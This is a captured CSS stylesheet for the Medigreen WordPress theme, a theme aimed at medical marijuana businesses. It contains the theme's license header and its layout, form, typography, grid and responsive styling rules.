request_url: https://www.standard-farms.com/wp-content/themes/medigreen/style.css?ver=6.7.2
body_size: 57269
content:
/* 
Theme Name: Medigreen
Theme URI: http://medigreen.bold-themes.com
Description: WordPress Theme for medical marijuana business, namely for doctor, consulting, legal, dispensary and lounge.
Version: 1.2.2
Author: BoldThemes
Author URI: http://bold-themes.com
Tags: one-column, right-sidebar, custom-menu, featured-images, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: medigreen
License: GNU General Public License version 3.0 & Envato Regular/Extended License
License URI:  http://www.gnu.org/licenses/gpl-3.0.html & http://themeforest.net/licenses

All PHP code is released under the GNU General Public Licence version 3.0
All HTML/CSS/JAVASCRIPT code is released under Envato's Regular/Extended License

[Table of contents]

1. Base
2. Typography
3. Bootstrap grid
4. Bold themes grid 
5. Template
6. Header
7. Footer
8. Post
9. Widgets
10. Elements
11. Contact
12. Menu item
13. Single event
14. Single product
15. Color schemes
16. Woocommerce
17. Cost calculator
18. Typography etc responsive
19. Woocommerce screens
20. Fixes
21. Gutenberg
22. RTL
23. IE

*/
/* Fonts */
/* Template fonts, edit in config.php  */
/* Base font */
/* Base menu font */
/* Headline fond */
/* Headline supertitle font */
/* Headline subtitle font */
/* Variables  */
/* Base font size */
/* Base font color */
/* Base bg color */
/* Base border color */
/* Sub bg color */
/* Base font color */
/* Base bg color */
/* Base border color */
/* Sub bg color */
/* Sub bg color */
/* Base font color */
/* Base bg color */
/* Main color */
/* Dark main color */
/* Darker main color */
/* Very darker main color */
/* Light main color */
/* Light main color */
/* Secondary color  */
/* Dark secondary color */
/* Darker secondary color */
/* Light secondary color */
/* Base gutter width */
/* Sidebar width (%) */
/* Padding between sidebar and sontent */
/* Left and right page padding for boxed content */
/* Default spacing in grid gallery */
/* Defines logo height and menu line height */
/* Defines menu height whwn below menu */
/* Top and bottom padding of the whole horizontal menu (px) */
/* Padding between horizontal menu elements (px) */
/* Width of the vertical menu (px) */
/* dropdown width (px) */
/* Base font size */
/* Small icon size */
/* Small icon size */
/* Small icon size */
/* Small icon size */
/* Small icon size */
/* Soft border radius */
/* Soft border radius */
/* Mixins */
/* @ include btMaxLines(lines, line-height); */
/* @fragment btClear; */
/* Aliases */
/* Cost calculator specific */
/* Reset */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary,
audio,
canvas,
video {
    display: block;
    }
audio,
canvas,
video {
    display: inline-block;
    }
*:focus,
* {
    outline: none;
    outline: 0;
    }
.touch * {
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    -webkit-focus-ring-color: rgba(0,0,0,0);
    }
button::-moz-focus-inner {
    border: 0;
    }
audio:not([controls]) {
    display: none;
    height: 0;
    }
html,
body {
    margin: 0;
    padding: 0;
    }
*,
*:after,
*:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 0;
    background-repeat: no-repeat;
    }

/* FloatClears */
.btClear:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }

/* Text meant only for screen readers. */
.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    }
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: .875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    }

/* Skin */
.btDarkSkin {
    color: #fff;
    background-color: #191919;
    }
.btLightSkin {
    color: #181818;
    background-color: #fff;
    }
.btGraySkin {
    color: #414042;
    background-color: #f1f2f2;
    }

/* Form elements */
input {
    font-family: "Montserrat";
    }
input:not([type='checkbox']):not([type='radio']),
button {
    -webkit-appearance: none;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']),
textarea,
select {
    outline: none;
    font: inherit;
    font-size: .9em;
    font-weight: 500;
    color: inherit;
    background: transparent;
    border: 2px solid #4eae4a;
    line-height: 1;
    width: 100%;
    display: block;
    padding: 0 1.3em;
    }
.btTextRight input:not([type='checkbox']):not([type='radio']):not([type='submit']),
.btTextRight textarea,
.btTextRight select {
    text-align: right;
    }
input[type='checkbox'],
input[type='radio'] {
    vertical-align: middle;
    }
select {
    height: 3.2em;
    line-height: 2;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    font-family: "Montserrat";
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']),
.fancy-select .trigger,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText {
    height: 3.2em;
    line-height: 3.1;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.fancy-select .trigger::placeholder,
.btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit'])::placeholder,
.btDarkSkin .fancy-select .trigger::placeholder,
.btLightSkin .btDarkSkin .fancy-select .trigger::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .fancy-select .trigger::placeholder,
.btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin .btQuoteBooking .ddcommon.borderRadiusTp .ddTitleText::placeholder {
    color: #fff;
    }
input[type='file'] {
    height: auto !important;
    line-height: 1 !important;
    padding: .7em !important;
    }
input[type='submit'] {
    font-size: .8em;
    font-weight: 500;
    font-family: "Montserrat";
    line-height: 1;
    text-transform: uppercase;
    outline: none;
    display: block;
    padding: 0 3em;
    margin: 6px;
    cursor: pointer;
    width: auto;
    height: 3.8em;
    border: none;
    background: transparent;
    color: #fff;
    -webkit-box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 6px rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    -webkit-transition: all 200ms ease;
    -moz-transition: all 200ms ease;
    transition: all 200ms ease;
    }
input[type='submit']:hover {
    border: none;
    -webkit-box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    box-shadow: 0 0 0 0 rgba(78,174,74,0.5),0 0 0 3em #4eae4a inset;
    color: #fff !important;
    background: transparent;
    }
input[type='date']::-webkit-datetime-edit {
    padding: 1em;
    }
input[type='date']::-webkit-datetime-edit-text {
    padding: 0 .3em;
    }
input[type='date']::-webkit-inner-spin-button {
    display: none;
    }
textarea {
    padding: 1em 1.5em;
    }
textarea::placeholder {
    color: #181818;
    opacity: 1;
    font-weight: 500;
    }
.btDarkSkin textarea::placeholder,
.btLightSkin .btDarkSkin textarea::placeholder,
.btDarkSkin.btLightSkin .btDarkSkin textarea::placeholder {
    color: #fff;
    }

/* Fancy select */
.fancy-select {
    position: relative;
    }
.fancy-select .trigger {
    font-size: .9em;
    font-weight: 500;
    border: 2px solid #4eae4a;
    overflow: hidden;
    white-space: nowrap;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    position: relative;
    cursor: pointer;
    padding: 0 0 0 1em;
    }
.btHardRoundedButtons .fancy-select .trigger {
    border-radius: 50px;
    }
.btSoftRoundedButtons .fancy-select .trigger {
    border-radius: 3px;
    }
.rtl .fancy-select .trigger {
    padding: 0 1em 0 0;
    }
.bt_bb_align_center .fancy-select .trigger {
    text-align: left;
    }
.fancy-select .trigger:before {
    content: '\f078';
    font-family: FontAwesome;
    font-size: .8em;
    line-height: 3.5;
    display: block;
    float: right;
    padding-right: 1.5em;
    -webkit-transition: 150ms ease transform,150ms ease color;
    -moz-transition: 150ms ease transform,150ms ease color;
    transition: 150ms ease transform,150ms ease color;
    }
.rtl .fancy-select .trigger:before {
    float: left;
    padding-right: 0;
    padding-left: 1.5em;
    }
.fancy-select .trigger.open:before {
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -ms-transform: scaleY(-1);
    transform: scaleY(-1);
    }
.fancy-select .options {
    display: none;
    overflow: auto;
    position: absolute;
    top: auto;
    left: 0;
    width: 100%;
    max-height: 320px;
    list-style: none;
    font-weight: 500;
    font-size: .9em;
    background-color: #fff;
    color: #181818;
    }
.fancy-select .options.open {
    z-index: 20;
    display: block;
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.1);
    }
.fancy-select .options.overflowing {
    top: auto;
    bottom: 2.4em;
    }
.fancy-select ul.options {
    padding: 0;
    margin: 0;
    }
.fancy-select ul.options li {
    text-align: left;
    cursor: pointer;
    padding: .4em 0 .4em 1em;
    margin: 0;
    -webkit-transition: 150ms ease color;
    -moz-transition: 150ms ease color;
    transition: 150ms ease color;
    }
.fancy-select ul.options li:hover {
    color: #4eae4a;
    }
.btHardRoundedButtons input:not([type='checkbox']):not([type='radio']),
.btHardRoundedButtons a.select2-choice {
    border-radius: 50px;
    }
.btSoftRoundedButtons input:not([type='checkbox']):not([type='radio']),
.btSoftRoundedButtons a.select2-choice {
    border-radius: 3px;
    }
.btHardRoundedButtons textarea,
.btHardRoundedButtons select {
    border-radius: 20px;
    }
.btSoftRoundedButtons textarea,
.btSoftRoundedButtons select {
    border-radius: 3px;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']),
textarea,
.fancy-select .trigger {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    transition: all 500ms ease;
    }
input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
textarea:focus,
.fancy-select .trigger.open {
    -webkit-box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    box-shadow: 0 0 10px 0 rgba(0,0,0,.2);
    }
textarea {
    resize: vertical;
    line-height: inherit;
    }
button {
    font: inherit;
    cursor: pointer;
    }
.btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
.btDarkSkin.btLightSkin .btDarkSkin input:not([type='checkbox']):not([type='radio']):not([type='submit']):focus,
.btDarkSkin textarea:focus,
.btLightSkin .btDarkSkin textarea:focus,
.btDarkSkin.btLightSkin .btDarkSkin textarea:focus,
.btDarkSkin .fancy-select .trigger.open,
.btLightSkin .btDarkSkin .fancy-select .trigger.open,
.btDarkSkin.btLightSkin .btDarkSkin .fancy-select .trigger.open {
    border: 2px solid #fff;
    }

/* Iframe resize fix */
/*:any( embed, iframe, img, figure ) {
	max-width: 100%;
	height: auto;
}*/
.bt-video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
    }
.bt-video-container iframe,
.bt-video-container object,
.bt-video-container embed,
.bt-video-container video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    }

/* Texts */
img,
figure {
    max-width: 100%;
    height: auto;
    }
pre code {
    display: block;
    }
pre {
    overflow: hidden;
    }
.btContentHolder pre {
    margin: 0 0 30px;
    white-space: pre-wrap;
    padding: 20px;
    border: 1px solid rgba(0,0,0,.1);
    }

/* Href */
a {
    text-decoration: none;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    color: inherit;
    }
.btContent a {
    color: #4eae4a;
    }
a:hover {
    text-decoration: none;
    color: #4eae4a;
    }
.btContent a:hover {
    color: inherit;
    }
.btText a {
    color: #4eae4a;
    }
.btText a:hover {
    text-decoration: underline;
    }
a img {
    border: none;
    }
a,
a:active,
a:focus {
    outline: none;
    }

/* Base typography */
p,
dl,
address,
cite {
    margin: 0 0 1em;
    }
ul {
    margin: 0 0 1em 1em;
    padding: 0;
    }
ul ul {
    margin-bottom: 0;
    }
.rtl ul {
    margin: 0 1em 1em 0;
    }
.rtl ul ul {
    margin-bottom: 0;
    }
ol {
    margin: 0 0 1em 1em;
    padding: 0;
    }
ol ol {
    margin-bottom: 0;
    }
.rtl ol {
    margin: 0 1em 1em 0;
    }
.rtl ol ol {
    margin-bottom: 0;
    }
li {
    margin: 0 0 0 .5em;
    padding: 0;
    }
.btText li {
    margin-left: 1em;
    }
dt {
    font-weight: 600;
    }
dd {
    margin: 0 0 1.5em 3.5em;
    }
dd p {
    display: inline;
    }
dd:after {
    content: ' ';
    display: table;
    clear: both;
    }
figcaption {
    font-size: inherit;
    }

/* Base font */
html {
    font-size: 15px;
    }
body {
    font-family: "Montserrat",Arial,sans-serif;
    font-weight: normal;
    line-height: 1.7em;
    background-size: cover;
    background-attachment: fixed;
    }
small {
    font-size: 13px;
    }

/* Headings */
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Montserrat";
    }
h1:after,
h2:after,
h3:after,
h4:after,
h5:after,
h6:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    padding: 0 0 .4em;
    line-height: 1.2;
    margin: 0;
    font-weight: 700;
    }
.btHeadingWeight_default h1,
.btHeadingWeight_default h2,
.btHeadingWeight_default h3,
.btHeadingWeight_default h4,
.btHeadingWeight_default h5,
.btHeadingWeight_default h6 {
    font-weight: 700;
    }
.btHeadingWeight_black h1,
.btHeadingWeight_black h2,
.btHeadingWeight_black h3,
.btHeadingWeight_black h4,
.btHeadingWeight_black h5,
.btHeadingWeight_black h6 {
    font-weight: 900;
    }
.btHeadingWeight_bolder h1,
.btHeadingWeight_bolder h2,
.btHeadingWeight_bolder h3,
.btHeadingWeight_bolder h4,
.btHeadingWeight_bolder h5,
.btHeadingWeight_bolder h6 {
    font-weight: 800;
    }
.btHeadingWeight_bold h1,
.btHeadingWeight_bold h2,
.btHeadingWeight_bold h3,
.btHeadingWeight_bold h4,
.btHeadingWeight_bold h5,
.btHeadingWeight_bold h6 {
    font-weight: 700;
    }
.btHeadingWeight_semi-bold h1,
.btHeadingWeight_semi-bold h2,
.btHeadingWeight_semi-bold h3,
.btHeadingWeight_semi-bold h4,
.btHeadingWeight_semi-bold h5,
.btHeadingWeight_semi-bold h6 {
    font-weight: 600;
    }
.btHeadingWeight_medium h1,
.btHeadingWeight_medium h2,
.btHeadingWeight_medium h3,
.btHeadingWeight_medium h4,
.btHeadingWeight_medium h5,
.btHeadingWeight_medium h6 {
    font-weight: 500;
    }
.btHeadingWeight_normal h1,
.btHeadingWeight_normal h2,
.btHeadingWeight_normal h3,
.btHeadingWeight_normal h4,
.btHeadingWeight_normal h5,
.btHeadingWeight_normal h6 {
    font-weight: 400;
    }
.btHeadingWeight_light h1,
.btHeadingWeight_light h2,
.btHeadingWeight_light h3,
.btHeadingWeight_light h4,
.btHeadingWeight_light h5,
.btHeadingWeight_light h6 {
    font-weight: 300;
    }
.btHeadingWeight_lighter h1,
.btHeadingWeight_lighter h2,
.btHeadingWeight_lighter h3,
.btHeadingWeight_lighter h4,
.btHeadingWeight_lighter h5,
.btHeadingWeight_lighter h6 {
    font-weight: 200;
    }
.btHeadingWeight_thin h1,
.btHeadingWeight_thin h2,
.btHeadingWeight_thin h3,
.btHeadingWeight_thin h4,
.btHeadingWeight_thin h5,
.btHeadingWeight_thin h6 {
    font-weight: 100;
    }
h1 {
    font-size: 3.8em;
    }
h2 {
    font-size: 3.2em;
    }
h3 {
    font-size: 2.5em;
    }
h4 {
    font-size: 1.8em;
    }
h5 {
    font-size: 1.5em;
    }
h6 {
    font-size: 1.2em;
    }

/* Blockquotes*/
blockquote {
    display: block;
    font-family: "Montserrat";
    margin: 1em 0;
    padding: 0;
    font-size: 1.5em;
    font-weight: 600;
    line-height: 1.5;
    position: relative;
    z-index: 1;
    text-align: center;
    }
.bt_bb_align_right blockquote {
    text-align: right;
    }
.bt_bb_align_left blockquote {
    text-align: left;
    }
blockquote:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
blockquote:before {
    content: '\f10e';
    color: rgba(78,174,74,0.5);
    font-family: FontAwesome;
    display: block;
    font-size: 2.8em;
    line-height: 1;
    position: absolute;
    top: -.2em;
    left: 0;
    right: 0;
    z-index: -1;
    }
.bt_bb_align_right blockquote:before {
    right: 0;
    left: auto;
    }
cite {
    opacity: .6;
    font-style: normal;
    }

/* Tables */
.btContentHolder table {
    width: 100%;
    margin: 0 0 1em;
    border-collapse: collapse;
    text-align: initial;
    border: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btContentHolder table,
.btLightSkin .btDarkSkin .btContentHolder table,
.btDarkSkin.btLightSkin .btDarkSkin .btContentHolder table {
    border: 1px solid rgba(255,255,255,.3);
    }
.btContentHolder table td,
.btContentHolder table th {
    font-weight: normal;
    padding: 1em;
    border: 1px solid rgba(0,0,0,.07);
    }
.btDarkSkin .btContentHolder table td,
.btLightSkin .btDarkSkin .btContentHolder table td,
.btDarkSkin.btLightSkin .btDarkSkin .btContentHolder table td,
.btDarkSkin .btContentHolder table th,
.btLightSkin .btDarkSkin .btContentHolder table th,
.btDarkSkin.btLightSkin .btDarkSkin .btContentHolder table th {
    border: 1px solid rgba(255,255,255,.3);
    }
.btContentHolder table th {
    text-align: left;
    }
.bt_bb_layout_boxed_600 .bt_bb_cell {
    width: 600px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_700 .bt_bb_cell {
    width: 700px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_800 .bt_bb_cell {
    width: 800px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_900 .bt_bb_cell {
    width: 900px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1000 .bt_bb_cell {
    width: 1000px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1100 .bt_bb_cell {
    width: 1100px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1200 .bt_bb_cell {
    width: 1200px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }
.bt_bb_layout_boxed_1400 .bt_bb_cell {
    width: 1400px;
    max-width: -webkit-calc(100% - 60px);
    max-width: -moz-calc(100% - 60px);
    max-width: calc(100% - 60px);
    }

/* Grid Fix */
.bt_bb_column[data-width="11"] {
    -webkit-flex-basis: 91.6666666%;
    flex-basis: 91.6666666%;
    max-width: 91.6666666%;
    }
.bt_bb_column[data-width="10"] {
    -webkit-flex-basis: 83.333333%;
    flex-basis: 83.333333%;
    max-width: 83.333333%;
    }
.bt_bb_column[data-width="8"] {
    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_column[data-width="7"] {
    -webkit-flex-basis: 58.333333%;
    flex-basis: 58.333333%;
    max-width: 58.333333%;
    }
.bt_bb_column[data-width="5"] {
    -webkit-flex-basis: 41.6666666%;
    flex-basis: 41.6666666%;
    max-width: 41.6666666%;
    }
.bt_bb_column[data-width="4"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_column[data-width="2"] {
    -webkit-flex-basis: 16.666666%;
    flex-basis: 16.666666%;
    max-width: 16.666666%;
    }
.bt_bb_column[data-width="1"] {
    -webkit-flex-basis: 8.333333%;
    flex-basis: 8.333333%;
    max-width: 8.333333%;
    }
.bt_bb_column_inner[data-width="11"] {
    -webkit-flex-basis: 91.6666666%;
    flex-basis: 91.6666666%;
    max-width: 91.6666666%;
    }
.bt_bb_column_inner[data-width="10"] {
    -webkit-flex-basis: 83.333333%;
    flex-basis: 83.333333%;
    max-width: 83.333333%;
    }
.bt_bb_column_inner[data-width="8"] {
    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_column_inner[data-width="7"] {
    -webkit-flex-basis: 58.333333%;
    flex-basis: 58.333333%;
    max-width: 58.333333%;
    }
.bt_bb_column_inner[data-width="5"] {
    -webkit-flex-basis: 41.6666666%;
    flex-basis: 41.6666666%;
    max-width: 41.6666666%;
    }
.bt_bb_column_inner[data-width="4"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_column_inner[data-width="2"] {
    -webkit-flex-basis: 16.666666%;
    flex-basis: 16.666666%;
    max-width: 16.666666%;
    }
.bt_bb_column_inner[data-width="1"] {
    -webkit-flex-basis: 8.333333%;
    flex-basis: 8.333333%;
    max-width: 8.333333%;
    }
@media (max-width: 992px) {
.bt_bb_column[data-width="12"],
.bt_bb_column[data-width="11"],
.bt_bb_column[data-width="10"],
.bt_bb_column[data-width="9"],
.bt_bb_column[data-width="8"],
.bt_bb_column[data-width="7"],
.bt_bb_column[data-width="5"],
.bt_bb_column[data-width="6"],
.bt_bb_column[data-width="4"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_column[data-width="3"] {
    -webkit-flex-basis: 50%;
    flex-basis: 50%;
    max-width: 50%;
    }
.bt_bb_column[data-width="2"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_column_inner[data-width="12"],
.bt_bb_column_inner[data-width="11"],
.bt_bb_column_inner[data-width="10"],
.bt_bb_column_inner[data-width="9"],
.bt_bb_column_inner[data-width="8"],
.bt_bb_column_inner[data-width="7"],
.bt_bb_column_inner[data-width="5"],
.bt_bb_column_inner[data-width="6"],
.bt_bb_column_inner[data-width="4"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_column_inner[data-width="3"] {
    -webkit-flex-basis: 50%;
    flex-basis: 50%;
    max-width: 50%;
    }
.bt_bb_column_inner[data-width="2"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
}

@media (max-width: 480px) {
.bt_bb_column[data-width="3"],
.bt_bb_column[data-width="2"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_column_inner[data-width="3"],
.bt_bb_column_inner[data-width="2"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
}

/* Grid Fix */
@media (max-width: 992px) and (min-width: 621px) {
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="9"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="9"] {
    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="3"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="3"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="9"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="9"] {
    -webkit-flex-basis: 66.666666%;
    flex-basis: 66.666666%;
    max-width: 66.666666%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="3"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="3"] {
    -webkit-flex-basis: 33.333333%;
    flex-basis: 33.333333%;
    max-width: 33.333333%;
    }
}

@media (max-width: 620px) {
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="9"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="9"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_row[data-structure="9-3"] .bt_bb_column[data-width="3"],
.bt_bb_row[data-structure="3-9"] .bt_bb_column[data-width="3"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="9"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="9"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
.bt_bb_row_inner[data-structure="9-3"] .bt_bb_column_inner[data-width="3"],
.bt_bb_row_inner[data-structure="3-9"] .bt_bb_column_inner[data-width="3"] {
    -webkit-flex-basis: 100%;
    flex-basis: 100%;
    max-width: 100%;
    }
}

/* Added bootstrap visible / hidden classes */
@media (max-width: 480px) {
.visible-xs {
    display: block !important;
    }
}

@media (min-width: 480px) and (max-width:767px) {
.visible-ms {
    display: block !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
    display: block !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
    display: block !important;
    }
}

@media (min-width: 1200px) {
.visible-lg {
    display: block !important;
    }
}

@media (max-width: 480px) {
.hidden-xs {
    display: none !important;
    }
}

@media (min-width: 480px) and (max-width: 767px) {
.hidden-ms {
    display: none !important;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm {
    display: none !important;
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md {
    display: none !important;
    }
}

@media (min-width: 1200px) {
.hidden-lg {
    display: none !important;
    }
}

html,
body {
    min-height: 100vh;
    }
body:not(.btPageTransitions) {
    min-height: 101vh;
    }

/* RTL support */
body.rtl {
    direction: rtl;
    unicode-bidi: embed;
    }

/* Template base */
.btContentWrap {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
.btContentWrap:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }
.btSiteFooter {
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1),padding-top 300ms ease;
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1),padding-top 300ms ease;
    transition: transform 1s cubic-bezier(.230,1,.320,1),padding-top 300ms ease;
    }
.btPageWrap {
    position: relative;
    overflow: hidden;
    -webkit-transition: transform 1s cubic-bezier(.230,1,.320,1);
    -moz-transition: transform 1s cubic-bezier(.230,1,.320,1);
    transition: transform 1s cubic-bezier(.230,1,.320,1);
    }
.btPageWrap:after {
    content: " ";
    display: table;
    width: 100%;
    clear: both;
    }

/* Z indexes */
.mainHeader,
.btVerticalHeaderTop {
    z-index: 10002;
    }
.btPreloader {
    z-index: 10004;
    }

/* Gutter port keeps width */
.port {
    width: 100%;
    padding: 0 30px;
    }
.gutter .port {
    max-width: 1260px;
    margin: auto;
    }
.btWithSidebar .btContent .gutter .port {
    padding: 0;
    }
body.btBoxedPage1690:not(.btBelowMenu).btMenuHorizontal .mainHeader .port {
    padding: 0 10px;
    }
body.btBoxedPage1690 .bt_bb_wrapper {
    overflow: visible;
    }
@media (max-width: 1259px) {
.gutter .port {
    width: 100%;
    max-width: none;
    padding-left: 30px;
    padding-right: 30px;
    }
.btMenuVerticalRight .btVerticalMenuTrigger {
    margin: 0;
    }
}

/* Content holder and sidebars*/
.btNoSidebar .btContentHolder,
.btNoSidebar .btContent {
    width: auto;
    padding: 0;
    }

/* Page without BB & sidebar */
:not(.bt_bb_plugin_active).btNoSidebar .btPageHeadline + .btContentHolder .btContent {
    max-width: 1260px;
    margin-left: auto;
    margin-right: auto;
    padding: 4em 30px 0;
    }
:not(.bt_bb_plugin_active).btNoSidebar .btPageHeadline + .btContentHolder .btContent .gutter .port {
    padding-left: 0;
    padding-right: 0;
    }
:not(.bt_bb_plugin_active).btNoSidebar .btPageHeadline + .btContentHolder .btContent > article:first-child {
    margin-top: 0;
    }
.btWithSidebar .btContentHolder {
    max-width: 1260px;
    margin: auto;
    padding: 4em 30px 4em;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    }
.btWithSidebar .btContentHolder .btContent {
    width: 75%;
    }
.btWithSidebar .btContentHolder .btSidebar {
    width: 25%;
    padding: 0;
    }
.btSidebarLeft.btWithSidebar .btContentHolder {
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    }
.btSidebarLeft.btWithSidebar .btContentHolder .btSidebar {
    padding-right: 30px;
    }
.rtl.btSidebarLeft.btWithSidebar .btContentHolder .btSidebar {
    padding-right: 0;
    padding-left: 30px;
    }
.btSidebarLeft.btWithSidebar .btContentHolder .btContent {
    padding-left: 30px;
    }
.rtl.btSidebarLeft.btWithSidebar .btContentHolder .btContent {
    padding-left: 0;
    padding-right: 30px;
    }
.btSidebarRight.btWithSidebar .btContentHolder .btSidebar {
    padding-left: 30px;
    }
.rtl.btSidebarRight.btWithSidebar .btContentHolder .btSidebar {
    padding-left: 0;
    padding-right: 30px;
    }
.btSidebarRight.btWithSidebar .btContentHolder .btContent {
    padding-right: 30px;
    }
.rtl.btSidebarRight.btWithSidebar .btContentHolder .btContent {
    padding-right: 0;
    padding-left: 30px;
    }

